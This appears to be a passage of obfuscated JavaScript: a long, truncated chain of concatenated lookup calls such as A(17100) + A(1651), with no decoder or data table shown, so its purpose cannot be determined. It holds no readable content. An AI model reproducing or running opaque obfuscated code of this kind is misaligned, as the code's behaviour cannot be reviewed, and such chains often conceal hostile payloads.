+ A(17100) + A(1651) + A(31319) + A(19095) + A(21919) + A(31165) + A(22297) + A(26323) + A(17809) + A(26569) + A(14733) + A(28357) + A(14387) + A(33735) + A(27073) + A(16095) + A(27289) + A(8670) + A(12232) + A(22105) + A(17268) + A(18841) + A(25018) + A(9585) + A(12758) + A(24584) + A(1634) + A(32212) + A(18839) + A(7174) + A(29846) + A(26988) + A(13996) + A(27963) + A(13992) + A(2755) + A(7165) + A(25927) + A(18283) + A(22830) + A(15302) + A(3586) + A(7061) + A(12123) + A(5653) + A(22554) + A(26765) + A(7596) + A(9758) + A(822) + A(28396) + A(25993) + A(15909) + A(22727) + A(25325) + A(21542) + A(7924) + A(18674) + A(7152) + A(4296)) + (A(13615) + A(13679) + A(31010) + A(15610) + A(27749) + A(16457) + A(1440) + A(33597) + A(15997) + A(32179) + A(5778) + A(34244) + A(30347) + A(7747) + A(25547) + A(8369) + A(31895) + A(23609) + A(31921) + A(7008) + A(11298) + A(22353) + A(12973) + A(912) + A(10119) + A(2592) + A(26722) + A(28727) + A(20256) + A(22453) + A(33844) + A(12475) + A(12766) + A(4096) + A(21501) + A(2290) + A(32999) + A(6823) + A(21801) + A(7564) + A(30915) + A(7273) + A(3614) + A(25616) + A(13492) + A(10330) + A(12666) + A(33489) + A(2823) + A(11305) + A(23089) + A(552) + A(16236) + A(5159) + A(24894) + A(17767) + A(11292) + A(11157) + A(9370) + A(18126) + A(11027) + A(33625) + A(15599) + A(11319) + A(13786) + A(3735) + A(2708) + A(29644) + A(11379) + A(9506) + A(26329) + A(4028) + A(7931) + A(10902) + A(27298) + A(13205) + A(15430) + A(12902) + A(10371) + A(9195) + A(34438) + A(19419) + A(28296) + A(16426) + A(14383) + A(32109) + A(19346) + A(31304) + A(1430) + A(24346) + A(18547) + A(14720) + A(7376) + A(2029) + A(5864) + A(12427) + A(10899) + A(19939) + A(23236) + A(8615)) + (A(1351) + A(28023) + A(10760) + A(16562) + A(30401) + A(22953) + A(7368) + A(7542) + A(23008) + A(20608) + A(870) + A(17752) + A(2549) + A(11203) + A(29884) + A(21761) + A(6740) + A(19057) + A(30244) + A(24356) + A(25719) + A(6274) + A(7623) + A(12208) + A(29785) + A(5044) + A(32735) + A(14836) + A(26697) + A(21170) + A(9730) + A(30665) + A(11909) + A(20983) + A(34190) + A(18395) + A(17865) + A(27897) + A(26637) + A(24233) + A(20102) + A(3166) + A(14416) + A(17957) + A(12776) + A(5409) + A(28323) + A(16430) + A(33336) + A(1496) + A(23985) + A(33386) + A(11008) + A(4790) + A(10422) + A(28577) + A(31811) + A(20315) + A(31377) + A(18918) + A(31885) + A(15185) + A(1203) + A(31603) + A(8316) + A(28048) + A(3863) + A(21727) + A(15808) + A(6503) + A(28952) + A(1091) + A(21712) + A(33823) + A(24760) + A(34342) + A(26381) + A(8720) + A(27936) + A(24016) + A(20429) + A(27412) + A(16939) + A(20871) + A(2157) + A(33493) + A(22860) + A(32037) + A(31910) + A(4267) + A(2928) + A(28315) + A(1638) + A(20704) + A(32554) + A(3233) + A(14036) + A(5767) + A(14564) + A(15483)) + (A(2238) + A(29335) + A(11889) + A(33982) + A(34410) + A(1388) + A(4178) + A(23568) + A(30448) + A(22834) + A(9854) + A(5872) + A(9210) + A(32586) + A(13147) + A(10454) + A(20175) + A(13487) + A(34011) + A(32536) + A(21967) + A(9038) + A(23190) + A(24455) + A(32382) + A(1299) + A(13034) + A(3052) + A(2215) + A(8492) + A(15504) + A(29896) + A(7712) + A(17216) + A(30175) + A(4707) + A(32940) + A(2234) + A(11656) + A(29847) + A(20231) + A(19254) + A(10703) + A(24571) + A(26146) + A(28248) + A(15348) + A(33946) + A(33371) + A(24764) + A(29034) + A(12739) + A(26611) + A(29215) + A(29828) + A(33230) + A(20878) + A(29442) + A(31161) + A(10219) + A(15051) + A(3605) + A(27239) + A(21941) + A(3345) + A(27421) + A(28615) + A(22368) + A(7374) + A(9307) + A(31795) + A(31797) + A(16354) + A(14950) + A(3051) + A(22913) + A(30026) + A(1233) + A(15150) + A(30705) + A(32898) + A(33633) + A(14761) + A(8452) + A(31732) + A(6957) + A(20725) + A(18429) + A(4172) + A(8843) + A(31396) + A(1742) + A(7433) + A(24718) + A(16807) + A(4847) + A(28608) + A(19250) + A(1050) + A(12757)) + (A(31493) + A(32505) + A(8033) + A(2403) + A(11554) + A(15876) + A(9978) + A(29981) + A(8929) + A(33705) + A(33862) + A(21147) + A(25565) + A(34398) + A(26213) + A(8858) + A(17784) + A(13821) + A(26981) + A(26137) + A(13060) + A(33035) + A(1930) + A(31966) + A(12087) + A(28003) + A(26365) + A(27347) + A(16811) + A(13890) + A(3736) + A(11126) + A(3580) + A(29858) + A(5946) + A(12410) + A(521) + A(6753) + A(22817) + A(8067) + A(30976) + A(2794) + A(16875) + A(22304) + A(6634) + A(33390) + A(1180) + A(28118) + A(15091) + A(3518) + A(16466) + A(18012) + A(5434) + A(15903) + A(655) + A(31152) + A(17297) + A(26545) + A(26995) + A(13223) + A(25166) + A(23629) + A(13320) + A(3655) + A(9919) + A(22112) + A(7142) + A(18257) + A(15904) + A(19234) + A(9349) + A(28515) + A(18747) + A(8529) + A(19155) + A(32629) + A(13359) + A(28701) + A(17592) + A(13863) + A(31322) + A(33616) + A(6591) + A(30837) + A(22968) + A(6934) + A(29828) + A(33230) + A(20878) + A(29442) + A(31161) + A(10219) + A(15051) + A(3605) + A(32613) + A(6683) + A(2478) + A(7390) + A(10893) + A(33806)) + (A(19891) + A(14029) + A(2440) + A(11980) + A(28194) + A(29324) + A(7523) + A(16302) + A(34107) + A(8614) + A(5416) + A(1319) + A(12497) + A(957) + A(6406) + A(29372) + A(10822) + A(4208) + A(9328) + A(8243) + A(30209) + A(26340) + A(23265) + A(24206) + A(34320) + A(17142) + A(20249) + A(6429) + A(6928) + A(22423) + A(25856) + A(15417) + A(22405) + A(9422) + A(24129) + A(7722) + A(27568) + A(34162) + A(9004) + A(21687) + A(23283) + A(9233) + A(7925) + A(24073) + A(9706) + A(23239) + A(28537) + A(8688) + A(32436) + A(8590) + A(16097) + A(17406) + A(8441) + A(16036) + A(27971) + A(13118) + A(28609) + A(22105) + A(526) + A(32455) + A(28497) + A(29218) + A(15892) + A(29633) + A(19509) + A(20314) + A(10944) + A(33832) + A(32419) + A(9516) + A(2767) + A(33999) + A(17017) + A(4123) + A(18251) + A(30967) + A(19754) + A(32443) + A(2615) + A(4096) + A(28087) + A(1713) + A(23805) + A(16473) + A(4015) + A(34219) + A(7037) + A(28614) + A(27166) + A(6425) + A(10840) + A(6768) + A(22803) + A(23334) + A(24498) + A(888) + A(13483) + A(14456) + A(24698) + A(19494)) + (A(22688) + A(10295) + A(16046) + A(17024) + A(31242) + A(3365) + A(33571) + A(24517) + A(12285) + A(4588) + A(24109) + A(28071) + A(27765) + A(3732) + A(6942) + A(27284) + A(31610) + A(12964) + A(6295) + A(19248) + A(18642) + A(20298) + A(20221) + A(17066) + A(12023) + A(27640) + A(13516) + A(16247) + A(8823) + A(7584) + A(10819) + A(31385) + A(4462) + A(24335) + A(33063) + A(1537) + A(26313) + A(28062) + A(9601) + A(1784) + A(9917) + A(14287) + A(29390) + A(15092) + A(5379) + A(17153) + A(10978) + A(27416) + A(21918) + A(24962) + A(1105) + A(30945) + A(26302) + A(20401) + A(22063) + A(33672) + A(30752) + A(26702) + A(781) + A(6768) + A(22803) + A(23334) + A(24498) + A(888) + A(13483) + A(14456) + A(24698) + A(19494) + A(22688) + A(10295) + A(16046) + A(17024) + A(31242) + A(3365) + A(33571) + A(24517) + A(12285) + A(4588) + A(24109) + A(19373) + A(10595) + A(8262) + A(32263) + A(32260) + A(14209) + A(14769) + A(20491) + A(30838) + A(31938) + A(29468) + A(6418) + A(33028) + A(30696) + A(12881) + A(587) + A(23418) + A(800) + A(15193) + A(29049) + A(15600)) + (A(7808) + A(24645) + A(22857) + A(4457) + A(23806) + A(17439) + A(2149) + A(6902) + A(31752) + A(12894) + A(1182) + A(7914) + A(19639) + A(23907) + A(10755) + A(3882) + A(9876) + A(6727) + A(9069) + A(21285) + A(4487) + A(5599) + A(22676) + A(7825) + A(33696) + A(30711) + A(1107) + A(13522) + A(9001) + A(25492) + A(31911) + A(21042) + A(8145) + A(32532) + A(34249) + A(13281) + A(25718) + A(27909) + A(3318) + A(10324) + A(27033) + A(20859) + A(11648) + A(26945) + A(11025) + A(10474) + A(26245) + A(29052) + A(27601) + A(13146) + A(8076) + A(16662) + A(1536) + A(12359) + A(30755) + A(19420) + A(17070) + A(9672) + A(3185) + A(22121) + A(9370) + A(12931) + A(12800) + A(24235) + A(13805) + A(8116) + A(28491) + A(7719) + A(17050) + A(19444) + A(18822) + A(29391) + A(6755) + A(33924) + A(33049) + A(12998) + A(16661) + A(28288) + A(6726) + A(28092) + A(761) + A(29592) + A(19951) + A(22082) + A(33483) + A(4624) + A(15026) + A(26051) + A(32305) + A(633) + A(16550) + A(11960) + A(23080) + A(16391) + A(19101) + A(6994) + A(19616) + A(23730) + A(23413) + A(24888)) + (A(24758) + A(20191) + A(21457) + A(21725) + A(25388) + A(13261) + A(2470) + A(3860) + A(2821) + A(15743) + A(30155) + A(19396) + A(20378) + A(15801) + A(30004) + A(11920) + A(29715) + A(16476) + A(29653) + A(16786) + A(17348) + A(17536) + A(28336) + A(12777) + A(9580) + A(23765) + A(9650) + A(31710) + A(11495) + A(4053) + A(22545) + A(4353) + A(11854) + A(2816) + A(20267) + A(10110) + A(30057) + A(32281) + A(1903) + A(26817) + A(14113) + A(32928) + A(18068) + A(12718) + A(21491) + A(32870) + A(7017) + A(9652) + A(30590) + A(22811) + A(15642) + A(29005) + A(1785) + A(20872) + A(26448) + A(21485) + A(20083) + A(29055) + A(20066) + A(7791) + A(7465) + A(5761) + A(18931) + A(785) + A(18877) + A(32186) + A(27378) + A(20116) + A(7078) + A(30093) + A(33500) + A(845) + A(11722) + A(24680) + A(16283) + A(18843) + A(4247) + A(12883) + A(8954) + A(28645) + A(6443) + A(27457) + A(6492) + A(20740) + A(30364) + A(14686) + A(8129) + A(11221) + A(4783) + A(17520) + A(18706) + A(31248) + A(16970) + A(13838) + A(22026) + A(9456) + A(8056) + A(8852) + A(19715) + A(4555)) + (A(26559) + A(34337) + A(5931) + A(33953) + A(5797) + A(11737) + A(16705) + A(6325) + A(25552) + A(20826) + A(23049) + A(28562) + A(29975) + A(3551) + A(32669) + A(3286) + A(16791) + A(28892) + A(7949) + A(10745) + A(23807) + A(32935) + A(30527) + A(4699) + A(8367) + A(11780) + A(25755) + A(18173) + A(28163) + A(22043) + A(11963) + A(22550) + A(5037) + A(32826) + A(13357) + A(32348) + A(1193) + A(26788) + A(8494) + A(14182) + A(31030) + A(22690) + A(8564) + A(9683) + A(19758) + A(19816) + A(28127) + A(21218) + A(2382) + A(2036) + A(13842) + A(20193) + A(11088) + A(25063) + A(13973) + A(27712) + A(34104) + A(17966) + A(23695) + A(20981) + A(25390) + A(12099) + A(19464) + A(23331) + A(27948) + A(13750) + A(13405) + A(20934) + A(6953) + A(8258) + A(30926) + A(8089) + A(3136) + A(30076) + A(2261) + A(17649) + A(8003) + A(26419) + A(9226) + A(21007) + A(3868) + A(5682) + A(16557) + A(28878) + A(4156) + A(2083) + A(12873) + A(29891) + A(31295) + A(18917) + A(19758) + A(19816) + A(28127) + A(21218) + A(2382) + A(2036) + A(13842) + A(20193) + A(11088) + A(25063)) + (A(13973) + A(27712) + A(34104) + A(17966) + A(23695) + A(20981) + A(25390) + A(12099) + A(19464) + A(23331) + A(27948) + A(24323) + A(13770) + A(29213) + A(28851) + A(10868) + A(24242) + A(6378) + A(18140) + A(12335) + A(8783) + A(6539) + A(26463) + A(22050) + A(8924) + A(9344) + A(16714) + A(22644) + A(11580) + A(34454) + A(10607) + A(10028) + A(19738) + A(24576) + A(30522) + A(18413) + A(14571) + A(24978) + A(4950) + A(6094) + A(10884) + A(8608) + A(7598) + A(988) + A(18743) + A(16512) + A(33134) + A(21708) + A(29169) + A(26768) + A(27294) + A(28693) + A(32922) + A(9593) + A(13208) + A(25270) + A(19225) + A(27545) + A(12985) + A(23377) + A(7219) + A(8627) + A(9202) + A(3150) + A(3919) + A(15879) + A(19677) + A(11058) + A(32094) + A(6722) + A(23173) + A(7494) + A(34292) + A(28644) + A(25966) + A(10973) + A(497) + A(3538) + A(26863) + A(23088) + A(5483) + A(24400) + A(31806) + A(26911) + A(8318) + A(32950) + A(11708) + A(19181) + A(4964) + A(24694) + A(26470) + A(19998) + A(9217) + A(30358) + A(5866) + A(5951) + A(14940) + A(18514) + A(1263) + A(15517)) + (A(34053) + A(19251) + A(30251) + A(11243) + A(975) + A(1085) + A(6211) + A(2815) + A(10915) + A(14480) + A(20963) + A(28849) + A(33053) + A(15853) + A(31876) + A(26083) + A(16552) + A(9344) + A(16714) + A(22644) + A(11580) + A(34454) + A(23062) + A(843) + A(14704) + A(8586) + A(26785) + A(20444) + A(19070) + A(13005) + A(2220) + A(34300) + A(8327) + A(19396) + A(20378) + A(15801) + A(30004) + A(9299) + A(11287) + A(19003) + A(14646) + A(18985) + A(11736) + A(20713) + A(32866) + A(3460) + A(33052) + A(30081) + A(32438) + A(5634) + A(8074) + A(18442) + A(30527) + A(4699) + A(8367) + A(11780) + A(25755) + A(18173) + A(28163) + A(22043) + A(26111) + A(7968) + A(28145) + A(20826) + A(23049) + A(28562) + A(29975) + A(3551) + A(22373) + A(14012) + A(18234) + A(7900) + A(33427) + A(6361) + A(11091) + A(10796) + A(8352) + A(9495) + A(4445) + A(31547) + A(12102) + A(19936) + A(7162) + A(23165) + A(5263) + A(5490) + A(1479) + A(32826) + A(13357) + A(32348) + A(1193) + A(30254) + A(2764) + A(10981) + A(7647) + A(4670) + A(13253) + A(14843) + A(8669) + A(30258)) + (A(789) + A(7217) + A(11633) + A(15570) + A(23082) + A(13103) + A(6614) + A(19848) + A(30228) + A(31763) + A(29530) + A(23170) + A(8684) + A(27331) + A(11677) + A(15837) + A(6684) + A(17051) + A(16303) + A(6025) + A(27674) + A(17984) + A(34418) + A(30436) + A(22157) + A(14780) + A(16905) + A(33880) + A(18875) + A(15635) + A(3945) + A(4459) + A(16028) + A(1657) + A(3562) + A(4880) + A(11846) + A(13135) + A(22007) + A(5975) + A(3839) + A(12576) + A(28403) + A(22491) + A(30114) + A(26033) + A(25521) + A(32168) + A(16439) + A(1551) + A(21634) + A(8296) + A(18900) + A(5495) + A(23147) + A(14401) + A(9457) + A(11438) + A(2607) + A(2043) + A(8557) + A(7920) + A(7050) + A(32524) + A(33374) + A(2133) + A(11829) + A(10467) + A(8449) + A(8055) + A(5308) + A(11236) + A(21467) + A(13168) + A(17943) + A(9365) + A(18386) + A(12297) + A(8166) + A(19591) + A(17998) + A(33543) + A(21701) + A(1844) + A(21179) + A(17869) + A(28604) + A(2559) + A(33251) + A(2924) + A(25772) + A(21696) + A(7381) + A(23956) + A(22599) + A(28743) + A(12174) + A(22268) + A(23e3) + A(17753)) + (A(7649) + A(18337) + A(31809) + A(22275) + A(24391) + A(23784) + A(21885) + A(1221) + A(16296) + A(27509) + A(14644) + A(18408) + A(10875) + A(32394) + A(31436) + A(24127) + A(22326) + A(7085) + A(12311) + A(20158) + A(1384) + A(23389) + A(28583) + A(12295) + A(21930) + A(31940) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(27509) + A(14644) + A(18408) + A(6649) + A(25253) + A(32625) + A(18104) + A(30046) + A(5847) + A(27653) + A(8265) + A(11055) + A(18886) + A(22074) + A(33148) + A(27684) + A(8463) + A(18156) + A(19339) + A(12094) + A(5668) + A(28270) + A(19830) + A(16355) + A(10879) + A(32050) + A(8865) + A(14325) + A(21696) + A(4119) + A(25611) + A(13618) + A(23264) + A(34357) + A(30339) + A(19405) + A(23874) + A(10156) + A(4841) + A(809) + A(20970) + A(11501) + A(19935) + A(12436) + A(20932) + A(32946) + A(23033) + A(24180) + A(16463) + A(8207) + A(6174) + A(29576) + A(34365) + A(23114) + A(30731) + A(22143) + A(30069) + A(31653) + A(13139) + A(17408) + A(23631) + A(21149) + A(24302) + A(34352) + A(22623) + A(3140) + A(8572)) + (A(23964) + A(14175) + A(31094) + A(30917) + A(9008) + A(25471) + A(19048) + A(19530) + A(10081) + A(8094) + A(17851) + A(18309) + A(27569) + A(20230) + A(22877) + A(11928) + A(14313) + A(19004) + A(22257) + A(1223) + A(11861) + A(13354) + A(12914) + A(30248) + A(6973) + A(33224) + A(6388) + A(30786) + A(13170) + A(6260) + A(15213) + A(31872) + A(27906) + A(23861) + A(25340) + A(34205) + A(23996) + A(34105) + A(14214) + A(16148) + A(33118) + A(1512) + A(31285) + A(26268) + A(17498) + A(10672) + A(31254) + A(17720) + A(19684) + A(14182) + A(31030) + A(1751) + A(11995) + A(22517) + A(4859) + A(5555) + A(25428) + A(11236) + A(21467) + A(13168) + A(17943) + A(9365) + A(18386) + A(12297) + A(8166) + A(19591) + A(17998) + A(33543) + A(21701) + A(10158) + A(9284) + A(30103) + A(15036) + A(3481) + A(2780) + A(14642) + A(16455) + A(4346) + A(3789) + A(26402) + A(14837) + A(21547) + A(22696) + A(22342) + A(16164) + A(30120) + A(3876) + A(15788) + A(32969) + A(27409) + A(7685) + A(19729) + A(26103) + A(16719) + A(12959) + A(16641) + A(33487) + A(19084) + A(15620) + A(12698)) + (A(9704) + A(15774) + A(33464) + A(13398) + A(25780) + A(24134) + A(6146) + A(19832) + A(15066) + A(14512) + A(26198) + A(785) + A(18877) + A(23561) + A(21908) + A(9986) + A(26501) + A(3530) + A(33500) + A(845) + A(2863) + A(14094) + A(28967) + A(20109) + A(8793) + A(5447) + A(25113) + A(32621) + A(25413) + A(32713) + A(7775) + A(13512) + A(30880) + A(29062) + A(21346) + A(29952) + A(2824) + A(28651) + A(12329) + A(10870) + A(6029) + A(8848) + A(25666) + A(31631) + A(3004) + A(21620) + A(7800) + A(26143) + A(21690) + A(25748) + A(16104) + A(17934) + A(3596) + A(25808) + A(15159) + A(12250) + A(14274) + A(6433) + A(32693) + A(30783) + A(22191) + A(8237) + A(4045) + A(13928) + A(29458) + A(25152) + A(25878) + A(17590) + A(10566) + A(7681) + A(31517) + A(24583) + A(19399) + A(30355) + A(15495) + A(4576) + A(7424) + A(4226) + A(14991) + A(22120) + A(32056) + A(7407) + A(18888) + A(10973) + A(497) + A(3538) + A(26863) + A(1142) + A(22527) + A(14435) + A(17236) + A(30555) + A(3439) + A(26999) + A(30313) + A(20209) + A(7162) + A(23165) + A(5263) + A(5490)) + (A(1479) + A(32826) + A(13357) + A(32348) + A(8992) + A(34454) + A(23062) + A(843) + A(14704) + A(31559) + A(4077) + A(31608) + A(7272) + A(31459) + A(9347) + A(23007) + A(32874) + A(27057) + A(25629) + A(924) + A(723) + A(735) + A(13036) + A(11536) + A(17351) + A(25382) + A(27153) + A(21980) + A(33335) + A(18284) + A(18628) + A(29972) + A(11151) + A(34139) + A(27482) + A(16289) + A(23368) + A(22274) + A(25191) + A(1676) + A(29980) + A(13491) + A(22183) + A(17311) + A(19206) + A(18605) + A(879) + A(5231) + A(2383) + A(9607) + A(2114) + A(14163) + A(14430) + A(3521) + A(5438) + A(18826) + A(21444) + A(23377) + A(1396) + A(31623) + A(8299) + A(12658) + A(8368) + A(20189) + A(10675) + A(12582) + A(24903) + A(24047) + A(24427) + A(6604) + A(20042) + A(4317) + A(17838) + A(16523) + A(29839) + A(20852) + A(1540) + A(29348) + A(2107) + A(6529) + A(11948) + A(15614) + A(1695) + A(13604) + A(16570) + A(23562) + A(4477) + A(30405) + A(881) + A(27789) + A(23625) + A(30358) + A(5866) + A(5951) + A(18525) + A(23178) + A(21792) + A(32679) + A(12237) + A(7336)) + (A(31514) + A(7700) + A(18211) + A(13884) + A(11595) + A(28993) + A(9473) + A(12793) + A(20663) + A(8964) + A(12028) + A(26879) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(12426) + A(12237) + A(7336) + A(29535) + A(13439) + A(18211) + A(13884) + A(11595) + A(28993) + A(9473) + A(12793) + A(20663) + A(8964) + A(12028) + A(26879) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(12426) + A(12237) + A(7336) + A(32491) + A(18268) + A(18211) + A(13884) + A(11595) + A(28993) + A(9473) + A(12793) + A(20663) + A(8964) + A(12028) + A(26879) + A(14395) + A(8493) + A(28076) + A(20958) + A(27370) + A(7427) + A(16296) + A(12426) + A(12237) + A(7336) + A(32054) + A(2954) + A(32839) + A(17703) + A(31382) + A(5429) + A(33776) + A(32622) + A(3744) + A(24449) + A(7649) + A(9584) + A(13036) + A(11536) + A(17351) + A(25382) + A(27153) + A(21980) + A(33335) + A(14913) + A(13352) + A(5754) + A(21030) + A(29176) + A(6889) + A(27806) + A(15579) + A(27024) + A(8458) + A(33654) + A(19233) + A(10301) + A(33805) + A(915)) + (A(29878) + A(7580) + A(32144) + A(5476) + A(26806) + A(9986) + A(26501) + A(15453) + A(24017) + A(29053) + A(26723) + A(1016) + A(25329) + A(28116) + A(24882) + A(3351) + A(29022) + A(25626) + A(26e3) + A(20912) + A(25915) + A(29636) + A(27846) + A(31371) + A(24029) + A(23143) + A(22506) + A(8227) + A(16937) + A(22933) + A(2046) + A(12971) + A(14008) + A(13038) + A(6986) + A(19565) + A(21108) + A(8043) + A(9994) + A(16887) + A(2090) + A(6958) + A(3014) + A(15898) + A(10636) + A(18460) + A(18884) + A(34155) + A(5531) + A(33899) + A(16892) + A(5166) + A(3554) + A(9611) + A(19825) + A(8848) + A(6083) + A(10396) + A(8750) + A(6487) + A(14394) + A(10577) + A(11652) + A(19988) + A(4837) + A(27941) + A(23945) + A(6642) + A(15530) + A(1513) + A(17362) + A(8537) + A(13002) + A(22233) + A(31356) + A(22057) + A(891) + A(33051) + A(7647) + A(983) + A(14947) + A(14399) + A(13904) + A(17037) + A(33607) + A(23342) + A(33265) + A(30810) + A(32117) + A(18451) + A(16071) + A(32667) + A(2318) + A(12219) + A(10496) + A(21348) + A(1174) + A(31839) + A(10248) + A(29036)) + (A(17015) + A(15205) + A(16556) + A(12020) + A(14895) + A(33929) + A(15188) + A(7816) + A(2304) + A(8188) + A(12764) + A(13275) + A(2757) + A(4161) + A(8904) + A(22524) + A(9457) + A(11438) + A(5106) + A(713) + A(8992) + A(34454) + A(10091) + A(21228) + A(2417) + A(9715) + A(12153) + A(32231) + A(10811) + A(33914) + A(27159) + A(17369) + A(24633) + A(10359) + A(24061) + A(14754) + A(17131) + A(7929) + A(14200) + A(30266) + A(28670) + A(5316) + A(16039) + A(26584) + A(27623) + A(3939) + A(8020) + A(17608) + A(9507) + A(24955) + A(23075) + A(33618) + A(21506) + A(2223) + A(27149) + A(3803) + A(11494) + A(2889) + A(17215) + A(4409) + A(2952) + A(31676) + A(27600) + A(10731) + A(25712) + A(31632) + A(18913) + A(3991) + A(25717) + A(25822) + A(25806) + A(24730) + A(31968) + A(3183) + A(8380) + A(32336) + A(19342) + A(622) + A(27871) + A(28254) + A(31446) + A(12988) + A(25739) + A(31765) + A(32270) + A(12787) + A(2938) + A(12178) + A(20040) + A(2587) + A(981) + A(31299) + A(12530) + A(12594) + A(12313) + A(34385) + A(3992) + A(16588) + A(4613) + A(13919)) + (A(4040) + A(27450) + A(11213) + A(33797) + A(1724) + A(27620) + A(24290) + A(18587) + A(15199) + A(19435) + A(6073) + A(16919) + A(11586) + A(32339) + A(10006) + A(1397) + A(17401) + A(10559) + A(12854) + A(17515) + A(13935) + A(26333) + A(25052) + A(19693) + A(6312) + A(34323) + A(29208) + A(22467) + A(1802) + A(24333) + A(9050) + A(9147) + A(30690) + A(14162) + A(3231) + A(24216) + A(12213) + A(1885) + A(1378) + A(33219) + A(29949) + A(12862) + A(14282) + A(2855) + A(24720) + A(15608) + A(927) + A(1872) + A(31408) + A(29376) + A(17620) + A(28285) + A(8216) + A(17580) + A(27992) + A(8629) + A(24272) + A(6002) + A(18898) + A(32507) + A(34121) + A(31572) + A(1912) + A(24952) + A(5285) + A(4581) + A(13160) + A(31569) + A(18409) + A(3776) + A(33292) + A(5369) + A(15812) + A(22940) + A(25339) + A(23254) + A(33384) + A(18639) + A(15369) + A(22667) + A(7291) + A(16493) + A(8273) + A(15155) + A(17003) + A(758) + A(26281) + A(26134) + A(20192) + A(9964) + A(6144) + A(13783) + A(11198) + A(27793) + A(9345) + A(22530) + A(4464) + A(27511) + A(5103) + A(8857)) + (A(29115) + A(10980) + A(34073) + A(27651) + A(16407) + A(31439) + A(26043) + A(7995) + A(24095) + A(10836) + A(32264) + A(23223) + A(8342) + A(19252) + A(29476) + A(1974) + A(16896) + A(13279) + A(4175) + A(30012) + A(32061) + A(28828) + A(32838) + A(13499) + A(3972) + A(4663) + A(20243) + A(22044) + A(1068) + A(19499) + A(11539) + A(12468) + A(21659) + A(33281) + A(16255) + A(30121) + A(23932) + A(14628) + A(25701) + A(19839) + A(4967) + A(6567) + A(20818) + A(2464) + A(23084) + A(31093) + A(8500) + A(31605) + A(2209) + A(27121) + A(25805) + A(11791) + A(2843) + A(28698) + A(7477) + A(15548) + A(7271) + A(26897) + A(30580) + A(25727) + A(2952) + A(20223) + A(531) + A(13639) + A(33658) + A(23982) + A(21564) + A(24994) + A(6699) + A(12904) + A(17226) + A(20278) + A(22144) + A(13046) + A(6618) + A(12381) + A(726) + A(9080) + A(11093) + A(13756) + A(16922) + A(5937) + A(31417) + A(12341) + A(31824) + A(32770) + A(1534) + A(27380) + A(7521) + A(11081) + A(10207) + A(19438) + A(11256) + A(15054) + A(28306) + A(26907) + A(19747) + A(27335) + A(10727) + A(15459)) + (A(22358) + A(16352) + A(22534) + A(4491) + A(21859) + A(16567) + A(17846) + A(23904) + A(23453) + A(4114) + A(27437) + A(25300) + A(24979) + A(10627) + A(4252) + A(30428) + A(13738) + A(19334) + A(6127) + A(5707) + A(13802) + A(15996) + A(30294) + A(22783) + A(13437) + A(767) + A(25432) + A(3071) + A(22595) + A(33876) + A(10255) + A(4749) + A(11936) + A(29507) + A(20926) + A(28148) + A(31186) + A(25289) + A(19507) + A(2430) + A(17461) + A(25639) + A(3920) + A(14768) + A(30427) + A(26869) + A(1471) + A(12785) + A(26554) + A(7069) + A(9311) + A(24822) + A(591) + A(1804) + A(9269) + A(28214) + A(538) + A(6151) + A(14113) + A(3961) + A(27914) + A(30296) + A(3687) + A(22646) + A(18572) + A(25176) + A(19672) + A(25647) + A(30859) + A(16395) + A(16273) + A(25179) + A(13111) + A(9064) + A(30647) + A(15809) + A(24009) + A(12898) + A(2706) + A(26951) + A(10181) + A(15629) + A(8129) + A(30900) + A(4168) + A(19238) + A(16937) + A(22933) + A(4426) + A(27413) + A(31236) + A(18396) + A(21019) + A(11833) + A(18373) + A(31188) + A(9523) + A(20161) + A(26370) + A(2742)) + (A(28794) + A(32715) + A(20555) + A(16903) + A(3871) + A(23544) + A(25361) + A(10293) + A(17396) + A(10515) + A(25366) + A(17027) + A(17680) + A(28867) + A(8534) + A(6396) + A(5944) + A(16055) + A(1552) + A(5346) + A(15075) + A(14588) + A(5510) + A(31688) + A(16278) + A(4386) + A(26778) + A(3284) + A(11239) + A(3719) + A(30183) + A(683) + A(28949) + A(25641) + A(31554) + A(30638) + A(32038) + A(25134) + A(2103) + A(27186) + A(32283) + A(32981) + A(30423) + A(2476) + A(10569) + A(1881) + A(14598) + A(10934) + A(15581) + A(5097) + A(22776) + A(32780) + A(2447) + A(1706) + A(9457) + A(6288) + A(20853) + A(15362) + A(9060) + A(859) + A(13698) + A(24301) + A(3353) + A(16592) + A(17393) + A(23198) + A(34298) + A(24635) + A(25930) + A(4204) + A(15042) + A(32157) + A(18421) + A(8922) + A(16705) + A(12789) + A(31871) + A(24564) + A(22128) + A(7798) + A(22894) + A(9222) + A(33657) + A(24825) + A(4931) + A(6931) + A(20447) + A(11661) + A(33656) + A(19e3) + A(28514) + A(18344) + A(11144) + A(10763) + A(32884) + A(34211) + A(12626) + A(9224) + A(9402) + A(2906)) + (A(18688) + A(28568) + A(21202) + A(21937) + A(13122) + A(27993) + A(31356) + A(22057) + A(18713) + A(20562) + A(20567) + A(17960) + A(33012) + A(23937) + A(7883) + A(9738) + A(15409) + A(17582) + A(33776) + A(23381) + A(2507) + A(30221) + A(1737) + A(23207) + A(10485) + A(24396) + A(32486) + A(28245) + A(10319) + A(16696) + A(29241) + A(9579) + A(5926) + A(12669) + A(10533) + A(4731) + A(8349) + A(23215) + A(29863) + A(30627) + A(9736) + A(1426) + A(32885) + A(16969) + A(31580) + A(18951) + A(32335) + A(23321) + A(3010) + A(21624) + A(16406) + A(13333) + A(3476) + A(24397) + A(31376) + A(22237) + A(2103) + A(27186) + A(32283) + A(4578) + A(17424) + A(20485) + A(15272) + A(8902) + A(25271) + A(5268) + A(32968) + A(13364) + A(9913) + A(20542) + A(28838) + A(2317) + A(12374) + A(34372) + A(1120) + A(11148) + A(25020) + A(22401) + A(12160) + A(6155) + A(28368) + A(4333) + A(28575) + A(31944) + A(29594) + A(24316) + A(28329) + A(17491) + A(17468) + A(14654) + A(13642) + A(21973) + A(24668) + A(11991) + A(24548) + A(785) + A(8217) + A(31178) + A(3348) + A(29914)) + (A(22887) + A(31616) + A(30510) + A(16606) + A(15543) + A(3355) + A(10193) + A(28934) + A(31071) + A(2659) + A(10936) + A(30096) + A(2282) + A(5268) + A(13811) + A(19441) + A(29314) + A(8194) + A(20410) + A(14554) + A(14991) + A(10991) + A(11263) + A(9150) + A(28843) + A(7430) + A(6218) + A(30233) + A(24860) + A(16221) + A(9677) + A(12479) + A(2536) + A(12737) + A(2482) + A(16074) + A(17323) + A(4179) + 